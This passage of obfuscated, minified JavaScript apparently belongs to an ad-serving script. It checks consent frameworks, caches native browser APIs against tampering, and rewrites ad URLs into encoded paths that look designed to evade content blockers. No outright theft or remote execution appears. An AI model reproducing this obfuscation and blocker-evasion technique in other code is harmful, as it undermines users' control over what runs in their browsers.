n&&(t=a(t)),window[i][e(2912)](t)}catch(t){return""}}static[r(2249)](t,e){const n=r;let i=!(arguments[n(2229)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2229)]>3&&void 0!==arguments[3]?arguments[3]:n(362);try{if(i&&(t=a(t)),!this[n(404)])return window[s][n(2358)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1u;try{var s,a;await function(){const t=a1u;let e=arguments[t(2229)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2904)](),s=()=>{const t=i;t(2769)!=typeof window[t(2734)]?Date[t(2904)]()-o>e?r(new Error(t(2377))):setTimeout(s,50):n(window[t(2734)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1317)!==t[i(2095)]&&i(376)!==t[i(2095)]||e&&!t[i(1111)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2734)])||void 0===o||o[r(857)](s,r(2145),2,(()=>{}),t[r(1123)])}catch{}n(t)}};null===(s=(a=window)[i(2734)])||void 0===s||s[i(857)](a,i(2350),2,u),setTimeout((()=>{c||r(new Error(i(1972)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1u;var n,r;return!!(null!==(n=null===(r=t[e(1144)])||void 0===r?void 0:r[e(308)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1651));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(2229)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2904)](),s=()=>{const t=i;t(2769)!=typeof window[t(1569)]?Date[t(2904)]()-o>e?r(new Error(t(3156))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1569)])||void 0===r||r[e(857)](i,e(2350),((t,r)=>{const i=e;r&&t&&(i(711)===t[i(1050)]||i(2011)===t[i(1050)])&&n(t)})),null===(o=(s=window)[e(1569)])||void 0===o||o[e(857)](s,e(2262),((t,r)=>{r&&t&&n({eventName:e(1973),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(465)](t)}return{result:await Promise[r(2057)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2358)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(314)]((t=>{}))}catch(t){}}static[r(2297)](t){const e=r;let n=!(arguments[e(2229)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2229)]>2&&void 0!==arguments[2]?arguments[2]:e(362);try{return n&&(t=a(t)),window[i][e(2441)](t)}catch(t){}}}(0,i.A)(s,r(404),!1);const a=t=>""[r(1255)](window[r(329)][r(1592)],r(594))[r(1255)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1u;window[t(2350)](t(1623),o)}function a(){const t=a1u;window[t(2145)](t(1623),o)}},2997:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2995)](HTMLIFrameElement[r(1056)],r(253)),XMLHttpRequest_open:()=>a(window,r(1478),r(351)),Window_decodeURIComponent:()=>a(window,r(2767),r(692)),Window_fetch:()=>a(window,r(2767),r(247)),Element_setAttribute:()=>a(window,r(1104),r(778)),EventTarget_addEventListener:()=>a(window,r(863),r(2350))},o=r(1847)+window[r(1759)](window[r(329)][r(533)]),s={get(){return this[r(1368)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1371)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1908)===e[i(1370)]()?t[n]:i(3124)===e?null===(o=t[i(3124)])||void 0===o?void 0:o[n]:i(1812)===e?null===(s=t[i(1812)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1056)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1u,n=(e,n)=>{t(e,n)};return n[e(2616)]=()=>e(2994),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1u;for(document[e(590)]&&t();!document[e(590)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1u;this[n(191)]=t,this[n(590)]=e}}class s{static[r(2523)](t,e){const n=r;let s=arguments[n(2229)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(139)]=t=>{const e=a;4===n[e(524)]&&r(new o(n[e(191)],n[e(2093)]))},n[a(351)](t,e),n[a(2340)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1u;let n=arguments[e(2229)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1191)]("")[e(1211)]((t=>n[e(1505)][e(402)](t)?String[e(785)](n[e(1272)])+o(n[e(1505)],n[e(361)],t):n[e(1626)][e(402)](t)?String[e(785)](n[e(2874)])+o(n[e(1626)],n[e(627)],t):o(n[e(2627)],n[e(538)],t)))[e(914)]("")},decode:t=>{const e=a1u,n=(0,r.i7)(t[e(341)](0,4));if(!n)throw new Error(e(708)+t);const i=t[e(341)](4);let o=0;return i[e(1191)]("")[e(1211)]((t=>{const r=e;if(0==o&&t===String[r(785)](n[r(1272)]))return o=1,"";if(0==o&&t===String[r(785)](n[r(2874)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(361)][r(402)](t)?s(n[r(1505)],n[r(361)],t):s(n[r(2627)],n[r(538)],t)+t;if(2==e)return n[r(627)][r(402)](t)?s(n[r(1626)],n[r(627)],t):s(n[r(2627)],n[r(538)],t)+t;throw new Error(r(3081)+e)}return s(n[r(2627)],n[r(538)],t)}))[e(914)]("")}};function o(t,e,n){const r=a1u;if(1!==n[r(2229)])throw new Error(r(2091));return t[r(402)](n)?e[t[r(263)](n)]:n}function s(t,e,n){const r=a1u;if(1!==n[r(2229)])throw new Error(r(2091));return e[r(402)](n)?t[e[r(263)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1u;return t?u[e(2022)]((e=>e.id===t)):i.A[e(838)]?c[0]:o.A[e(1720)](c)}function a(t){const e=a1u,n=[e(2056),e(2705),e(1551),e(239),e(677),e(1331),e(868),e(2801),e(2097)],r={};for(let i=0;i<n[e(2229)];i++){const o=t[i];r[atob(n[i])]=e(2967)==typeof o?atob(o):o}return r}const c=[[r(273),r(2012),r(2929),117,r(1276),r(2551),57,r(782),r(686)],[r(368),r(829),r(251),117,r(1806),r(3132),115,r(2878),r(1526)],[r(1771),r(2342),r(783),97,r(1202),r(2603),114,r(973),r(540)],[r(3002),r(2152),r(1952),106,r(1092),r(2293),53,r(1508),r(2338)]][r(1211)]((t=>a(t))),l=[[r(3122),r(1920),r(2141),119,r(598),r(2973),102,r(2300),r(730)],[r(1040),r(2932),r(861),57,r(2921),r(2647),101,r(1321),r(1568)],[r(2460),r(1344),r(1560),102,r(2946),r(2081),56,r(2542),r(1265)],[r(3082),r(1110),r(2900),97,r(2759),r(2002),115,r(2041),r(2545)],[r(556),r(2428),r(599),121,r(2336),r(1609),110,r(1910),r(2176)],[r(2762),r(543),r(1677),118,r(1323),r(1665),115,r(2186),r(1507)],[r(1168),r(2863),r(2045),112,r(1588),r(1084),114,r(2547),r(847)],[r(3095),r(1774),r(1459),107,r(3194),r(1013),104,r(1285),r(2536)],[r(1707),r(2726),r(2466),115,r(317),r(1657),104,r(2780),r(2752)],[r(261),r(1163),r(1193),97,r(1042),r(1956),101,r(2550),r(1315)],[r(642),r(1336),r(1341),106,r(1818),r(893),107,r(942),r(452)],[r(3186),r(2722),r(3118),102,r(1967),r(2947),57,r(518),r(202)],[r(2156),r(397),r(1811),103,r(1455),r(2770),97,r(1829),r(3042)],[r(2663),r(238),r(2471),56,r(1481),r(2198),49,r(2084),r(738)],[r(2122),r(925),r(1112),111,r(1462),r(1215),104,r(2864),r(2213)],[r(2238),r(3179),r(933),107,r(2571),r(363),50,r(2600),r(2497)]][r(1211)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{$8:()=>f,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>m,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1u;return!!(t[e(2893)]||t[e(2892)]||t[e(1970)]||t[e(2219)]||t[e(649)]||t[e(2e3)]||t[e(486)]||t[e(2014)]||t[e(1372)]||t[e(3183)]||t[e(1247)]||t[e(2096)]||t[e(1922)]||t[e(1993)]||t[e(186)]||t[e(128)]||t[e(2593)]||t[e(3047)]||t[e(2729)]||t[e(989)]||t[e(2018)]||t[e(2859)]||t[e(1076)]||t[e(1906)])}const c=[r(2352),r(2623),r(1494),r(2513),r(2804),r(1076),r(2180),r(3005),r(2014),r(2123),r(1597),r(1372),r(3183),r(1480),r(1687),r(3162),r(2999),r(2232),r(299),r(3062),r(2838),r(811),r(1465),r(1038),r(2903),r(3139),r(2799),r(649),r(2426),r(1945),r(2371),r(486),r(1247),r(1970),r(2219),r(2096),r(2e3),r(457),r(1922),r(1993),r(186),r(937),r(1025),r(1703),r(1001),r(1696),r(128),r(2593),r(3047),r(2729),r(989),r(2018),r(3077),r(2859),r(1906),r(3190),r(468)];function l(t){return void 0===t?-1:c[r(263)](t)}function u(t){const e=r,n=o.A[e(2309)](t),i=s.A[e(1325)](),a=n[e(1097)](e(2102),'"'[e(1255)](i,'"')),c=JSON[e(2375)](a);return c[e(153)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(329)][e(875)]+window[e(329)][e(1982)])[e(402)](e(471))||e(2227)===i.A[e(1283)](e(651),!1)||e(367)!==i.A[e(1283)](e(651),!1)&&Math[e(281)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1613)])&&(null===(n=t[e(1613)][e(1666)])||void 0===n||n)}function f(t,e){const n=r;var i;return!(null==t||!t[n(751)])&&(null===(i=null==e?void 0:e[n(682)])||void 0===i||i)}function m(t){const e=r;try{if(!window[e(789)]||!(e(757)in window[e(789)]))return!1;const n=window[e(789)][e(757)];return!(!n[e(3071)]||!n[e(2657)])&&n[e(3071)]/n[e(2657)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(6411),o=n(3772),s=n(6621);const a=r(1407)==typeof window,c=r(189),l=r(1491),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2229)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(2229)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1283)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(922)](t,e);return a||(d[n(2249)](t,f),h[n(2249)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(170));const n=b(t);if(!a){const n=h[e(1283)](t);if(n)return n}const o=t[e(341)](2===n?l[e(2229)]:c[e(2229)]),s=i.A[e(2309)](o);return a||(h[e(2249)](t,s),d[e(2249)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2236));if(t[e(987)](c))return 1;if(t[e(987)](l)){if(t[e(2229)]<l[e(2229)]+4)throw new Error(e(1800)[e(1255)](t));const n=t[e(341)](l[e(2229)],l[e(2229)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2165)[e(1255)](t))}throw new Error(e(3007)[e(1255)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{EW:()=>O,Gy:()=>L,MN:()=>x,Vp:()=>T,Wq:()=>C,sH:()=>j});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2083),m=r(2025),p=r(900),g=r(1643),b=r(997),w=r(1979),v=[f,m,p,g,b,w],y=(0,h.t)(a.A[r(1779)]);let x=function(t){const e=r;return t[e(1987)]=e(1411),t[e(3004)]=e(1159),t[e(1254)]=e(324),t[e(2958)]=e(944),t[e(3037)]="m",t[e(2793)]="n",t}({});function k(t){const e=r;return Array[e(3048)](t[e(957)][e(126)]())[e(2364)]((t=>e(720)!=t))[e(2229)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2229)];r++)n=n>>>8^A[255&(n^t[e(2292)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(1191)](".")[n(2364)]((t=>""!==t))[n(490)]()[n(1211)]((t=>_(t+e)%1e3))[n(914)]("/")}const S=r(2563),M=r(2266),E=r(636);function L(t){const e=r;return e(2504)===t[e(1779)]||e(2366)===t[e(1779)]}function T(t){const e=r;return e(250)===t[e(1779)]}function C(t){const e=r,{url:n,kind:i=x[e(1987)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2967)==typeof n&&n[e(402)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1778)](n))return n;let A=I(n,s);if(e(786)!==A[e(272)]&&e(569)!==A[e(272)])return A[e(533)];if(e(1682)===A[e(2610)])return A[e(533)];if(e(733)===A[e(2610)])return A[e(533)];if(/^\/_game-files(?:\/|$)/[e(1778)](A[e(746)])&&(e(1653)===A[e(2610)]||A[e(2610)][e(2066)](e(3086))||e(3200)===A[e(2610)]||A[e(2610)][e(2066)](e(264))))return A[e(533)];if(O(A)){const{originalUrl:n,kind:r}=j(A);return r!==i||k(A)?C({...t,url:n}):A[e(533)]}let T=(0,u.Vq)(v);var N,U;(-1!==T||(0,u.az)(t[e(2611)],v))&&(T=null!==(N=null===(U=t[e(1705)])||void 0===U?void 0:U[e(1008)])&&void 0!==N?N:_(t[e(2611)][e(2200)]+A[e(2661)])%u.ch,v=(0,u.XV)(v,T));const W=-1===T?(0,u.aV)(v)+A[e(746)]:(0,u.XV)(v,0)+A[e(746)];A[e(2661)]===v&&e(2302)===A[e(746)]&&(A=new URL(W));const R=-1===T?(0,u.aV)(v)+A[e(746)]:(0,u.XV)(v,0)+A[e(746)];A[e(2661)]===v&&e(565)===A[e(746)]&&(A=new URL(R));const F=-1===T?(0,u.aV)(v)+A[e(746)]:(0,u.XV)(v,0)+A[e(746)];A[e(2661)]===v&&e(2772)===A[e(746)]&&(A=new URL(F)),i===x[e(3004)]&&A[e(533)][e(987)](e(2112))&&(A[e(272)]=e(569));const P=i[e(1028)](0);[e(1318),e(630),e(563),W,R,F][e(2022)]((t=>t===A[e(533)]))&&(v=-1===T?(0,u.aV)(v):(0,u.XV)(v,0));let H=A[e(875)];H[e(987)]("?")&&(H=H[e(1424)](1)),H&&(A[e(875)]=encodeURIComponent(H)+"="+M),L(h)&&(t[e(1705)]={...t[e(1705)],configIndex:h[e(2708)]}),t[e(1705)]&&A[e(957)][e(2249)](E,JSON[e(591)](t[e(1705)]));const D=A[e(1982)];let V;if(A[e(1982)]="","v7"===h[e(1779)]||"v8"===h[e(1779)]){let t,n;void 0===h[e(2223)]&&h[e(1196)]?(A[e(957)][e(2249)](S,e(2227)),n=Math[e(541)](d.xm[e(2229)]*Math[e(281)]())[e(2616)](),t=""[e(1255)](Math[e(541)](1e3*Math[e(281)]()),"/")[e(1255)](Math[e(541)](1e3*Math[e(281)]()),"/")[e(1255)](Math[e(541)](1e3*Math[e(281)]()))):(n=(0,d.Y_)(h[e(2223)])[e(2616)](),t=z(A[e(2610)],h[e(2200)]));const r=o.A[e(922)](A[e(533)],null!=a?a:(0,c.x)());if("v7"===h[e(1779)])V=[v,f,h[e(2200)],n,t,P,r];else{if("v8"!==h[e(1779)])throw new Error(e(1792)[e(1255)](h));V=[v,m,h[e(2200)],n,t,P,r]}}else if("v9"===h[e(1779)]){const t=z(A[e(2610)],h[e(2200)]),n=o.A[e(922)](A[e(533)],null!=a?a:(0,c.x)());V=[v,p,h[e(2200)],t,P,n]}else if(e(2504)===h[e(1779)]){const t=z(A[e(2610)],h[e(2200)]),n=o.A[e(922)](A[e(533)],null!=a?a:(0,c.x)());V=[v,g,h[e(2200)],t,P,n]}else if(e(2366)===h[e(1779)]){const t=z(A[e(2610)],h[e(2200)]),n=o.A[e(922)](A[e(533)],null!=a?a:(0,c.x)());V=[v,b,h[e(2200)],t,P,n]}else{if(e(250)!==h[e(1779)])throw new Error(e(1792)[e(1255)](h));{const t=z(A[e(2610)],h[e(2200)]),n=o.A[e(922)](A[e(533)],null!=a?a:(0,c.x)());V=[v,w,h[e(2200)],t,P,n]}}return""[e(1255)](V[e(914)]("/"))[e(1255)](function(t,n){const r=e;return function(t){const e=a1u;return e(1451)===t[e(746)]||e(2809)===t[e(746)]||e(2650)===t[e(746)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1778)](t[e(533)])||!(e(1807)!==t[e(2610)]&&e(2218)!==t[e(2610)]&&e(1457)!==t[e(2610)]&&e(2470)!==t[e(2610)]&&e(1776)!==t[e(2610)]||!t[e(746)][e(987)](e(2431))&&!t[e(746)][e(987)](e(3123)))||e(2513)===n&&e(791)===t[e(2610)]&&e(385)===t[e(746)]||e(882)===t[e(2610)]&&e(2678)===t[e(746)]||e(1591)===t[e(2610)]&&e(3067)===t[e(746)]||e(2685)===t[e(2610)]&&e(1836)===t[e(746)]}(t)?r(1195)[r(1255)](l.A[r(1325)]()):function(t){const e=r;return e(565)===t[e(746)]||t[e(746)][e(987)](e(1796))}(t)?r(1229)[r(1255)](Math[r(728)](y)):""}(A,e(2223)in h?h[e(2223)]:void 0))+D}function N(t){const e=r;return x[e(1987)][e(402)](t)?x[e(1987)]:x[e(3004)][e(402)](t)?x[e(3004)]:x[e(1254)][e(402)](t)?x[e(1254)]:x[e(2958)][e(402)](t)?x[e(2958)]:x[e(3037)][e(402)](t)?x[e(3037)]:x[e(2793)][e(402)](t)?x[e(2793)]:null}function j(t){const e=r;if(!t)throw new Error(e(1861));const n=(t=I(t))[e(746)][e(1191)]("/");let i;const o=n[1];let s,a,c;if(o===f){if(n[e(2229)]<7)throw new Error(e(2027)[e(1255)](t));const r=W(n[n[e(2229)]-1]);a=r[e(498)],c=r[e(1705)],s={version:"v7",originalHostname:n[2],...r[e(1196)]?{randomize:r[e(1196)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=N(n[n[e(2229)]-2])}else if(o===m){if(n[e(2229)]<7)throw new Error(e(2027)[e(1255)](t));const r=W(n[n[e(2229)]-1]);a=r[e(498)],c=r[e(1705)],s={version:"v8",originalHostname:n[2],...r[e(1196)]?{randomize:r[e(1196)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=N(n[n[e(2229)]-2])}else if(o===p){if(n[e(2229)]<6)throw new Error(e(2027)[e(1255)](t));const r=W(n[n[e(2229)]-1]);a=r[e(498)],c=r[e(1705)],s={version:"v9",originalHostname:n[2]},i=N(n[n[e(2229)]-2])}else if(o===g){var l;if(n[e(2229)]<6)throw new Error(e(2027)[e(1255)](t));const r=W(n[n[e(2229)]-1]);a=r[e(498)],s={version:e(2504),originalHostname:n[2],configIndex:0},null!==(l=r[e(1705)])&&void 0!==l&&l[e(2708)]&&(s[e(2708)]=r[e(1705)][e(2708)],delete r[e(1705)][e(2708)]),c=r[e(1705)],i=N(n[n[e(2229)]-2])}else if(o===b){var u;if(n[e(2229)]<6)throw new Error(e(2027)[e(1255)](t));const r=W(n[n[e(2229)]-1]);a=r[e(498)],c=r[e(1705)],s={version:e(2366),originalHostname:n[2],configIndex:0},null!==(u=r[e(1705)])&&void 0!==u&&u[e(2708)]&&(s[e(2708)]=r[e(1705)][e(2708)],delete r[e(1705)][e(2708)]),c=r[e(1705)],i=N(n[n[e(2229)]-2])}else{if(o!==w)throw new Error(e(3103)[e(1255)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(746)][n(1191)]("/",5),i=new URL(atob(r));if(n(569)!==i[n(272)])return;return i[n(1982)]=t[n(1982)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(250),originalHostname:r[e(2610)],isMainFrame:!0},originalUrl:r[e(498)][e(533)],kind:x[e(3004)]};if(n[e(2229)]<6)throw new Error(e(2027)[e(1255)](t));const o=W(n[n[e(2229)]-1]);a=o[e(498)],c=o[e(1705)],s={version:e(250),originalHostname:n[2],isMainFrame:!1},i=N(n[n[e(2229)]-2])}}if(!i)throw new Error(e(228)[e(1255)](t));if(k(t)){t[e(957)][e(254)](e(720));for(const[n,r]of Array[e(3048)](t[e(957)][e(1371)]()))a[e(957)][e(2249)](n,r)}const h=[];for(const[t,n]of a[e(957)][e(1371)]())n===M?h[e(3036)](t):h[e(3036)](t+"="+n);return a[e(875)]=h[e(914)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(533)]+t[e(1982)],extra:c}}function O(t){const e=r;var n;if(!t)return!1;const i=I(t);if(!v[e(2976)]((t=>i[e(746)][e(987)]("/"[e(1255)](t,"/")))))return!1;const o=i[e(746)][e(1191)]("/"),a=o[1];if([f,m][e(402)](a)){if(o[e(2229)]<7)return!1}else if(a===p){if(o[e(2229)]<6)return!1}else if(a===g){if(o[e(2229)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(2229)]<6)return!1}const c=null===(n=o[o[e(2229)]-1])||void 0===n?void 0:n[e(341)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(1407)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(2967)==typeof t&&[n(2062),n(1303),n(2447),n(1054),n(2713),n(346),n(2217)][n(2976)]((e=>t[n(987)](e)))?new URL(t):n(2967)==typeof t&&U?new URL(t,e):n(2967)!=typeof t||U?I(t[n(2616)]()):t[n(987)](n(2287))||t[n(987)](n(1516))?new URL(t):(O(e=e||i.A[n(1283)](window)[n(2539)][n(1283)][n(769)](window[n(3124)]))&&(e=j(e)[n(498)]),new URL(t,e))}function W(t){const e=r,n=new URL(o.A[e(2309)](t)),i=e(2227)===n[e(957)][e(1283)](S);n[e(957)][e(254)](S);const s=n[e(957)][e(1283)](E);let a;if(s){try{a=JSON[e(2375)](s)}catch(t){}n[e(957)][e(254)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1u;let n=0;for(let r=0,i=t[e(2229)];r<i;r++)n=(n<<5)-n+t[e(2292)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>a});var i=n(7401);const o=r(1407)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2229)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1109)]||(s[t(1109)]=c(null)),s[t(1109)];{e||(e=window);const n=i.A[t(871)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2229)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(871)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(214),r(2890)),CSSStyleDeclaration_getPropertyValue:d(t,r(214),r(2153)),CSSStyleDeclaration_setProperty:d(t,r(214),r(2980)),CSSStyleSheet_insertRule:d(t,r(802),r(828)),CSSStyleSheet_replaceSync:d(t,r(802),r(1187)),DocumentFragment_getElementById:d(t,r(1863),r(209)),DocumentFragment_querySelector:d(t,r(1863),r(1552)),DocumentFragment_querySelectorAll:d(t,r(1863),r(410)),Document_cookie:u(t,r(2311),r(690)),Document_createElement:d(t,r(2311),r(2649)),Document_getElementById:d(t,r(2311),r(209)),document_getElementById:d(t,r(3124),r(209)),Document_getElementsByTagName:d(t,r(2311),r(507)),Document_querySelector:d(t,r(2311),r(1552)),Document_querySelectorAll:d(t,r(2311),r(410)),Document_getElementsByClassName:d(t,r(2311),r(1332)),Document_write:d(t,r(2311),r(2517)),Document_writeln:d(t,r(2311),r(2659)),Document_referrer:u(t,r(2311),r(1888)),Document_URL:u(t,r(2311),r(3049)),DOMParser_parseFromString:d(t,r(371),r(1960)),Element_ariaLabel:u(t,r(1104),r(2583)),Element_attributes:u(t,r(1104),r(595)),Element_classList:u(t,r(1104),r(2766)),Element_className:u(t,r(1104),r(1325)),Element_closest:d(t,r(1104),r(432)),Element_getAttribute:d(t,r(1104),r(724)),Element_getBoundingClientRect:d(t,r(1104),r(3102)),Element_getElementsByClassName:d(t,r(1104),r(1332)),Element_hasAttribute:d(t,r(1104),r(3140)),Element_id:u(t,r(1104),"id"),Element_tagName:u(t,r(1104),r(1387)),Element_innerHTML:u(t,r(1104),r(282)),Element_outerHTML:u(t,r(1104),r(564)),Element_insertAdjacentElement:d(t,r(1104),r(2636)),Element_insertAdjacentHTML:d(t,r(1104),r(2157)),Element_querySelector:d(t,r(1104),r(1552)),Element_querySelectorAll:d(t,r(1104),r(410)),Element_removeAttribute:d(t,r(1104),r(2100)),Element_setAttribute:d(t,r(1104),r(778)),Element_setAttributeNS:d(t,r(1104),r(827)),Element_setHTMLUnsafe:d(t,r(1104),r(1679)),Element_matches:d(t,r(1104),r(2463)),Event_stopPropagation:d(t,r(183),r(2561)),Event_stopImmediatePropagation:d(t,r(183),r(691)),EventTarget_addEventListener:d(t,r(863),r(2350)),EventTarget_removeEventListener:d(t,r(863),r(2145)),Function_toString:d(t,r(1833),r(2616)),History_replaceState:d(t,r(1378),r(168)),HTMLAnchorElement_attributionSrc:u(t,r(320),r(1367)),HTMLAnchorElement_href:u(t,r(320),r(533)),HTMLAnchorElement_protocol:u(t,r(320),r(272)),HTMLAnchorElement_hostname:u(t,r(320),r(2610)),HTMLAnchorElement_port:u(t,r(320),r(1183)),HTMLAnchorElement_pathname:u(t,r(320),r(746)),HTMLAnchorElement_hash:u(t,r(320),r(1982)),HTMLAnchorElement_host:u(t,r(320),r(1592)),HTMLAnchorElement_origin:u(t,r(320),r(2661)),HTMLAnchorElement_ping:u(t,r(320),r(3046)),HTMLAnchorElement_search:u(t,r(320),r(875)),HTMLAnchorElement_target:u(t,r(320),r(1857)),HTMLElement_dataset:u(t,r(1460),r(2949)),HTMLElement_innerText:u(t,r(1460),r(325)),HTMLElement_title:u(t,r(1460),r(2837)),HTMLElement_style:u(t,r(1460),r(330)),HTMLFormElement_action:u(t,r(1862),r(1629)),HTMLFormElement_target:u(t,r(1862),r(1857)),HTMLIFrameElement_contentDocument:u(t,r(2037),r(807)),HTMLIFrameElement_contentWindow:u(t,r(2037),r(253)),HTMLIFrameElement_name:u(t,r(2037),r(2064)),HTMLIFrameElement_src:u(t,r(2037),r(1031)),HTMLIFrameElement_srcdoc:u(t,r(2037),r(2325)),HTMLImageElement_attributionSrc:u(t,r(510),r(1367)),HTMLImageElement_src:u(t,r(510),r(1031)),HTMLImageElement_srcset:u(t,r(510),r(3066)),HTMLLinkElement_as:u(t,r(3052),"as"),HTMLLinkElement_href:u(t,r(3052),r(533)),HTMLLinkElement_rel:u(t,r(3052),r(878)),HTMLScriptElement_attributionSrc:u(t,r(1385),r(1367)),HTMLScriptElement_src:u(t,r(1385),r(1031)),HTMLSourceElement_src:u(t,r(2996),r(1031)),HTMLSourceElement_srcset:u(t,r(2996),r(3066)),HTMLVideoElement_src:u(t,r(974),r(1031)),HTMLVideoElement_poster:u(t,r(974),r(222)),HTMLMediaElement_src:u(t,r(3198),r(1031)),HTMLMetaElement_content:u(t,r(224),r(1181)),HTMLMetaElement_httpEquiv:u(t,r(224),r(2730)),HTMLStyleElement_insertBefore:d(t,r(1872),r(2871)),IntersectionObserverEntry_boundingClientRect:u(t,r(756),r(2651)),IntersectionObserverEntry_intersectionRatio:u(t,r(756),r(1871)),IntersectionObserverEntry_intersectionRect:u(t,r(756),r(1353)),JSON_parse:d(t,r(1812),r(2375)),JSON_stringify:d(t,r(1812),r(591)),MessageEvent_data:u(t,r(687),r(2982)),MessageEvent_origin:u(t,r(687),r(2661)),MessageEvent_source:u(t,r(687),r(2986)),Navigator_sendBeacon:d(t,r(760),r(664)),Node_appendChild:d(t,r(1713),r(438)),Node_insertBefore:d(t,r(1713),r(2871)),Node_textContent:u(t,r(1713),r(2346)),Node_baseURI:u(t,r(1713),r(2172)),PerformanceEntry_name:u(t,r(1517),r(2064)),PerformanceResourceTiming_transferSize:u(t,r(862),r(1049)),PerformanceResourceTiming_encodedBodySize:u(t,r(862),r(851)),Range_createContextualFragment:d(t,r(1599),r(442)),RegExp_test:d(t,r(1933),r(1778)),RegExp_exec:d(t,r(1933),